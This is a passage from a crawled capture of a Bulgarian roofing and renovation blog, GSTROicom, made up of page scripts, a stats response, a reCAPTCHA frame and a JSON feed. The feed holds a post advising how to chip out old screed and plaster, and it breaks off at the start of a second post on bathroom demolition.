\u043d\u0435\u043b\u0435\u043a\u0430, \u043d\u043e \u0440\u0430\u0437\u0440\u0435\u0448\u0438\u043c\u0430 \u0437\u0430\u0434\u0430\u0447\u0430', 'pageTitle': 'GSTROicom: \u041a\u044a\u0440\u0442\u0435\u043d\u0435 \u043d\u0430 \u0431\u0430\u043d\u044f \u0438 \u0438\u0437\u0432\u043e\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u0441\u0442\u0430\u0440\u0438 \u0438\u043c\u043e\u0442\u0438 - \u043d\u0435\u043b\u0435\u043a\u0430, \u043d\u043e \u0440\u0430\u0437\u0440\u0435\u0448\u0438\u043c\u0430 \u0437\u0430\u0434\u0430\u0447\u0430', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041a\u044a\u0440\u0442\u0435\u043d\u0435 \u043d\u0430 \u0431\u0430\u043d\u044f \u0438 \u0438\u0437\u0432\u043e\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u0441\u0442\u0430\u0440\u0438 \u0438\u043c\u043e\u0442\u0438 - \u043d\u0435\u043b\u0435\u043a\u0430, \u043d\u043e \u0440\u0430\u0437\u0440\u0435\u0448\u0438\u043c\u0430 \u0437\u0430\u0434\u0430\u0447\u0430', 'description': '\u0420\u0435\u043c\u043e\u043d\u0442 \u043d\u0430 \u043f\u043e\u043a\u0440\u0438\u0432\u0438 \u0432 \u0421\u043e\u0444\u0438\u044f \u0438 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 - \u0435\u0434\u043d\u0438 \u043e\u0442 \u043d\u0430\u0439-\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0446\u0435\u043d\u0438', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg/w640-h390/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg', 'url': 'https://www.gstroi.com/2022/07/kurti-chisti-izvozva.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 525091708553539744}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'header-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-lab', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'sidebar-lab', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-lab', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'sidebar-lab', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-lab', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2164790944-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'tab2-recent-posts', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'center', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'right', document.getElementById('Stats1'), {'title': '\u041e\u0431\u0449\u043e \u043f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0438\u044f', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.gstroi.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDJLwbcRSC-NN9HlfMA45YPwJMUbD3HQanfBalzhjyTy5_8fXfnXg8CBGXaDAt2kaIirSoZf8YDbZmohdSOaMeJ75CdVA'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gstroi.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDJLwbcRSC-NN9HlfMA45YPwJMUbD3HQanfBalzhjyTy5_8fXfnXg8CBGXaDAt2kaIirSoZf8YDbZmohdSOaMeJ75CdVA
body_size: 19
content:
{"total":129369,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,71],[1,29],[2,72],[3,71],[4,44],[5,34],[6,41],[7,62],[8,34],[9,100],[10,23],[11,31],[12,36],[13,17],[14,16],[15,24],[16,82],[17,14],[18,28],[19,19],[20,8],[21,22],[22,49],[23,22],[24,28],[25,41],[26,28],[27,21],[28,46],[29,2]],"nextTickMs":900000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lrr4wi7s8gHg3sxCQPlLtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763779577475');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstroi.com/feeds/posts/default/-/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 8594
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599"},"updated":{"$t":"2025-10-26T08:33:12.179+02:00"},"category":[{"term":"featured"},{"term":"ремонт на покриви"},{"term":"Ремонт на покрив"},{"term":"нов покрив"},{"term":"покрив"},{"term":"покриви"},{"term":"ремонт"},{"term":"ремонти"},{"term":"София"},{"term":"покривни ремонти"},{"term":"pokrivi"},{"term":"remont na pokriv"},{"term":"Перник"},{"term":"Пренареждане на керемиди"},{"term":"врати"},{"term":"изграждане на покрив"},{"term":"кухня"},{"term":"откриване на теч"},{"term":"хидроизолация"},{"term":"gstroi"},{"term":"nov pokriv"},{"term":"pokrivni remonti"},{"term":"Благоевград"},{"term":"Вътрешни ремонти"},{"term":"Изолация"},{"term":"Интериорен дизайн"},{"term":"Контейнери"},{"term":"Отпушване на канали"},{"term":"Покриви Люлин"},{"term":"Почистване"},{"term":"София Покриви"},{"term":"климатици"},{"term":"кухни"},{"term":"къртене"},{"term":"ламаринен покрив"},{"term":"нови покриви"},{"term":"офис стол"},{"term":"ремонтиране на покриви"},{"term":"събаряне на сгради"},{"term":"фирма за покриви"},{"term":"Blagoevgrad"},{"term":"GNP"},{"term":"IoT"},{"term":"SEO"},{"term":"SEO ремонт на покриви"},{"term":"SEO строителство"},{"term":"VISEO"},{"term":"bbq"},{"term":"bura"},{"term":"g stroi"},{"term":"ofis stolove"},{"term":"pokriv"},{"term":"remont na pokrivi"},{"term":"sabaryane na sgradi"},{"term":"sedni"},{"term":"Абсорбатори"},{"term":"Автомобил"},{"term":"Банско"},{"term":"България"},{"term":"Бюджет"},{"term":"ВИК"},{"term":"Варна"},{"term":"ВиК услуги"},{"term":"ВиК услуги в Костинброд"},{"term":"Витрини"},{"term":"Водопроводчик Банкя"},{"term":"Декорация"},{"term":"Домакинство"},{"term":"За баня"},{"term":"Запушване на канализацията"},{"term":"Изолация София"},{"term":"Имоти в Люлин"},{"term":"Ключар"},{"term":"Ключарски услуги"},{"term":"Кърти Чисти Извозва"},{"term":"Метални покриви"},{"term":"Младост"},{"term":"На Село"},{"term":"Настилки"},{"term":"Нов Покрив София"},{"term":"Обеля"},{"term":"Обзавеждане"},{"term":"Опаковки за храна"},{"term":"Отпушване на тоалетна"},{"term":"Пвц дограма"},{"term":"Перник Покриви"},{"term":"Пловдив"},{"term":"Покрив от метал"},{"term":"Проектиране на покрив"},{"term":"Разбива"},{"term":"Ремон на покриви"},{"term":"Ремонт ВиК"},{"term":"Ремонт на жилище"},{"term":"Ремонт на къща"},{"term":"Септични резервоари"},{"term":"Скеле"},{"term":"София ВИК"},{"term":"Строителни материали"},{"term":"Строителство"},{"term":"Тестомесачка"},{"term":"Уок тигани"},{"term":"Хамали"},{"term":"Хоби"},{"term":"Хол"},{"term":"Циклене на паркет"},{"term":"Чугунен тиган"},{"term":"Шпакловка"},{"term":"Щрангове"},{"term":"апартаменти"},{"term":"барбекю"},{"term":"барбекюта"},{"term":"беседка"},{"term":"беседки"},{"term":"битум"},{"term":"битумни керемиди"},{"term":"битумни керемиди пчелна пита"},{"term":"брак"},{"term":"бракуване"},{"term":"бюра"},{"term":"бюра за офис"},{"term":"видове изолация за покрива"},{"term":"висококачествени абсорбатори"},{"term":"витрина"},{"term":"врата"},{"term":"възстановяване на стари селски къщи"},{"term":"диван"},{"term":"дивани"},{"term":"добри майстори"},{"term":"дограма"},{"term":"дренаж около къща"},{"term":"дренажна система"},{"term":"душеме"},{"term":"дървени навеси"},{"term":"еко покрив"},{"term":"екологичен покрив"},{"term":"здрав покрив"},{"term":"избор на добър майстор"},{"term":"избор на климатик"},{"term":"извозва"},{"term":"изграждане на навеси"},{"term":"изграждане на нов покрив"},{"term":"изолации"},{"term":"изолация на покрив"},{"term":"изолация на сграда"},{"term":"имоти"},{"term":"интериорен дизайнер"},{"term":"интериорни врати"},{"term":"как се определя цена"},{"term":"канализация"},{"term":"касетъчни климатици"},{"term":"качествен паркет"},{"term":"качествени интериорни врати"},{"term":"керамични плочки"},{"term":"керемиден ремонт"},{"term":"керемиди"},{"term":"климатик"},{"term":"контейнери под наем"},{"term":"крепежни елементи"},{"term":"къртене на мазилка"},{"term":"къртене на мазилки"},{"term":"кърти"},{"term":"къща"},{"term":"майстор за апартамент"},{"term":"майстор за покрив"},{"term":"майтсори за покрив"},{"term":"малка кухня"},{"term":"материал за ремонт"},{"term":"междублоково пространство"},{"term":"месечно обслужване"},{"term":"метални керемиди"},{"term":"моят дом"},{"term":"навес"},{"term":"навеси"},{"term":"направата на дървена беседка"},{"term":"настилка"},{"term":"настилки за зали"},{"term":"нов покрив Варна"},{"term":"нов покрив Перник"},{"term":"обзавеждане на къща"},{"term":"опаковки на едро"},{"term":"опитна бригада"},{"term":"оптимизация на сайт"},{"term":"основен ремонт"},{"term":"откриване на течове"},{"term":"откриване теч"},{"term":"офис бюра"},{"term":"офис обзавеждане"},{"term":"офис столове"},{"term":"паркет"},{"term":"плочки за баня"},{"term":"подходяща врата"},{"term":"покрив на сглобяема къща"},{"term":"покриви - ремонт"},{"term":"покриви за беседки"},{"term":"покриви нови технологии"},{"term":"покривна мембрана"},{"term":"покривна хидроизолационна мембрана"},{"term":"покривни конструкции"},{"term":"покривни работи"},{"term":"поликарт"},{"term":"поправяне на теч"},{"term":"почистване след ремонт"},{"term":"практическа екзотика"},{"term":"предимства"},{"term":"препоръки"},{"term":"преправяне на стар покрив"},{"term":"пречиствателна станция"},{"term":"примитивни покриви"},{"term":"продажба"},{"term":"проект на къща"},{"term":"пчелна пита"},{"term":"ремонт на апартамент"},{"term":"ремонт на покрив Перник"},{"term":"ремонт на покриви Люлин"},{"term":"ремонт на покриви София"},{"term":"ремонт на покриви цена"},{"term":"ремонт на покривна конструкция"},{"term":"ремонти на покриви"},{"term":"ремонтиране на покрив"},{"term":"саниране"},{"term":"сглобяема къща"},{"term":"сглобяеми къщи"},{"term":"спалня"},{"term":"стар покрив"},{"term":"стари конструкции"},{"term":"стил и здравина"},{"term":"стол"},{"term":"стоманен покрив"},{"term":"строители"},{"term":"събаряне на сгради в София"},{"term":"съвет за озавеждане"},{"term":"съвети за шпакловка"},{"term":"тераси"},{"term":"термоизолация"},{"term":"тестомесачки"},{"term":"теч на покрив"},{"term":"теч от покрив"},{"term":"течна хидроизолация"},{"term":"течящ покрив"},{"term":"топ майтсор"},{"term":"топлоизолация"},{"term":"тръстика"},{"term":"тръстиков покрив"},{"term":"уред"},{"term":"фасадно скеле"},{"term":"холни секции"},{"term":"цени за ремонт на покриви"},{"term":"ценообразуване"},{"term":"цялостен ремонт"},{"term":"чисти"},{"term":"шест причини"},{"term":"шпакловане"},{"term":"ъглови дивани"}],"title":{"type":"text","$t":"GSTROicom"},"subtitle":{"type":"html","$t":"☎ 0899475737 \u003Cbr\u003E\n🚧 Ремонт на покриви с гаранция от Gstroi\u003Cbr\u003E\nРемонт на покриви за София и страната\u003Cbr\u003E\nРемонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.\nGSTROI.com предлага гаранция за извършен ремонт на покриви."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gstroi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/-\/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/search\/label\/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Георги Игнатов"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05720688133029807568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2dvQj_yKpnvXdZp3_AV80egnW1iddIcCFU3hs8YQRjE5QVz5h13J4T2JAK_SZAuQyaQNc2OmukOSr10FmAlabnajJ5nrk9LebzMpf72BJn6yD5XT64XCAf2jqfTRO6c\/s150\/XXXL.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-5825553347974805966"},"published":{"$t":"2023-11-25T11:50:00.008+02:00"},"updated":{"$t":"2023-11-25T11:51:38.937+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"къртене"},{"scheme":"http://www.blogger.com/atom/ns#","term":"къртене на мазилка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"къртене на мазилки"}],"title":{"type":"text","$t":"Къртене на замазки и мазилки: Важна стъпка във вътрешните ремонти"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS70O0S6sLCPmx1ME3N0Qh-4FKrd42CGAG5xpf9vPSy0ZDDhtWvjemTyKV_ZuUI9nmaMOF93VRcfx25eesAO0YJmGrQEMpJtLviMvoj4H-5F4NLcZQbKIJwU1NyxiQ674zyijkajI-MhWGhBm3JpGsT3EoVekTHHP3oot4SinufiMUduj-J4qTuxE30wfD\/s1600\/viber_image_2023-11-23_13-52-14-675.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS70O0S6sLCPmx1ME3N0Qh-4FKrd42CGAG5xpf9vPSy0ZDDhtWvjemTyKV_ZuUI9nmaMOF93VRcfx25eesAO0YJmGrQEMpJtLviMvoj4H-5F4NLcZQbKIJwU1NyxiQ674zyijkajI-MhWGhBm3JpGsT3EoVekTHHP3oot4SinufiMUduj-J4qTuxE30wfD\/s320\/viber_image_2023-11-23_13-52-14-675.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EВътрешните ремонти са от съществено значение, когато става въпрос за осъвременяване на интериора на вашия дом. Една от ключовите стъпки във вътрешните ремонти е къртенето на замазки и мазилки, което ви позволява да създадете гладки и подготвени повърхности за следващите фази на ремонта. В тази статия ще разгледаме важността на къртенето на замазки и мазилки и ще ви предоставим съвети за успешното изпълнение на тази задача.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EЗащо е важно къртенето на замазки и мазилки\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EКъртенето на стари замазки и мазилки е важна стъпка, защото ви позволява да премахнете неравности, пукнатини, дефекти и нежелани повърхности. Това създава гладка база за нанасянето на нови замазки и мазилки, които ще допринесат за постигането на желания визуален ефект и дълготрайни резултати.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EПодготовка и безопасност\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПреди да започнете къртенето на замазки и мазилки, е важно да се подготвите правилно. Защитете си ръцете с ръкавици и носете защитна маска и очила, за да предпазите себе си от прах и вредни частици. Уверете се, че сте изключили електрическите контури на съответните помещения, за да избегнете риска от токов удар.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EИзползвайте правилните инструменти\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЗа успешното къртене на замазки и мазилки ще ви бъдат необходими подходящи инструменти. Използвайте чук, шпатула, малък киркор, пробивач с плоска длето и други подобни инструменти, които ще ви помогнат да премахнете старите покрития и повърхности.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПроверете стабилността на основата\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПреди да нанесете нови замазки и мазилки, е важно да проверите стабилността на основата. Уверете се, че няма подлежащи на ремонт пукнатини, деформации или проблеми с подложната структура на стените. Ако забележите такива проблеми, трябва да ги отстраните и да ги отремонтирате преди да продължите напред.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EПоддръжка на чистота и вентилация\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cdiv\u003EКъртенето на замазки и мазилки може да бъде праховито и мръсно. Затова е важно да поддържате чистота в работната зона, използвайки пластилен найлон или други защитни покрития, които ще предотвратят разпръскването на праха в други части на дома. Осигурете добра вентилация в помещението, отваряйки прозорците или използвайки вентилатори, за да изхвърлите праха и да подобрите качеството на въздуха.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EПодготовка на повърхностите\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EСлед като сте премахнали старите замазки и мазилки, трябва да подготвите повърхностите за новото покритие. Запълнете празнините и пукнатините с подходящ материал за запълване, използвайки шпакловъчна маса или други подобни продукти. След това изравнете повърхността с шпатула или шкурка, за да получите гладка и равномерна повърхност.\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EЗавършване и преглед\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EСлед като сте извършили къртенето на замазки и мазилки и сте подготвили повърхностите, можете да нанесете новите замазки и мазилки. Изберете подходящите продукти за вашия проект, като се консултирате с професионалисти или специалисти в областта на интериорния дизайн. След като сте завършили с прилагането на новите покрития, извършете преглед, за да се уверите, че повърхностите са гладки, без дефекти и готови за финалното оформление, боядисване или други декоративни методи.\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.xn-----8kcha2abdbabs4dtsme1g7b.com\/uslugi\/%d0%ba%d1%8a%d1%80%d1%82%d0%b5%d0%bd%d0%b5\/%d0%ba%d1%8a%d1%80%d1%82%d0%b5%d0%bd%d0%b5-%d0%bd%d0%b0-%d0%b7%d0%b0%d0%bc%d0%b0%d0%b7%d0%ba%d0%b0-%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b9%d0%ba%d0%b0-%d1%81%d0%be%d1%84%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b9\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.xn-----8kcha2abdbabs4dtsme1g7b.com\/uslugi\/%d0%ba%d1%8a%d1%80%d1%82%d0%b5%d0%bd%d0%b5\/%d0%ba%d1%8a%d1%80%d1%82%d0%b5%d0%bd%d0%b5-%d0%bd%d0%b0-%d0%b7%d0%b0%d0%bc%d0%b0%d0%b7%d0%ba%d0%b0-%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b9%d0%ba%d0%b0-%d1%81%d0%be%d1%84%d0%b8%d1%8f-%d0%bd%d0%b0%d0%b9\/\" target=\"_blank\"\u003E\u003Cb\u003EКъртенето на замазки и мазилки\u003C\/b\u003E\u003C\/a\u003E е важна стъпка във вътрешните ремонти, която изисква внимание към детайлите и правилното използване на инструментите и материалите. Следвайки горепосочените стъпки и съвети, можете да създадете гладки и безупречни повърхности, които ще подобрят визията и функционалността на вашия дом. Ако не сте сигурни във вашите способности, винаги е препоръчително да се консултирате с професионалисти, които ще ви помогнат да постигнете желаните резултати във вашия вътрешен ремонт.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dyIL159A6Pzdq1HqkD3NaHECefADTzR1XmIXyMjdmB8HiLAFvlkOdAGOPuYcapnl3nvaczU9aESvkE8B8jSow' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/5825553347974805966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/5825553347974805966"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2023\/11\/mazilki-kartene.html","title":"Къртене на замазки и мазилки: Важна стъпка във вътрешните ремонти"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS70O0S6sLCPmx1ME3N0Qh-4FKrd42CGAG5xpf9vPSy0ZDDhtWvjemTyKV_ZuUI9nmaMOF93VRcfx25eesAO0YJmGrQEMpJtLviMvoj4H-5F4NLcZQbKIJwU1NyxiQ674zyijkajI-MhWGhBm3JpGsT3EoVekTHHP3oot4SinufiMUduj-J4qTuxE30wfD\/s72-c\/viber_image_2023-11-23_13-52-14-675.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-525091708553539744"},"published":{"$t":"2022-07-12T18:06:00.003+03:00"},"updated":{"$t":"2022-07-12T18:08:44.043+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кърти Чисти Извозва"},{"scheme":"http://www.blogger.com/atom/ns#","term":"къртене"}],"title":{"type":"text","$t":"Къртене на баня и извозване на стари имоти - нелека, но разрешима задача"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 